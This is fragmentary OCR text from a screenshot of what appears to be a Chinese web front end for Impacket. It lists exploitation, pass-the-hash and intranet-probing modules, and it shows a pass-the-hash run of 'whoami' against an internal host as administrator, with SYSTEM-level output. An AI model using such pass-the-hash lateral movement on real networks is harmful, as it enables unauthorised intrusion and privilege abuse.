 内网工具
不安全
103.9 4.143:8000/Web/index.html
无痕模式
Impacket For Web
Web Internal net
控制台 - Impacket For Web
Admin
漏洞利用
哈希传递
扫描模块【未公开】
漏洞利用【未公开】
内网探测【未公开】
系统设置
登录日志
哈希传递
whoami
PSEXEC
Impacket v0.11.0 - Copyright 2023 Fortra
----------------------------------------
Author: Li Web魔改版
----------------------------------------
[*] Creating task \AlUoRJym
[*] Running task \AlUoRJym
[*] Deleting task \AlUoRJym
[*] Attempting to read ADMIN$\Temp\AlUoRJym.tmp
nt authority\system
172.22.8.18
administrator
aad3b435b51404eeaad
HASH
Send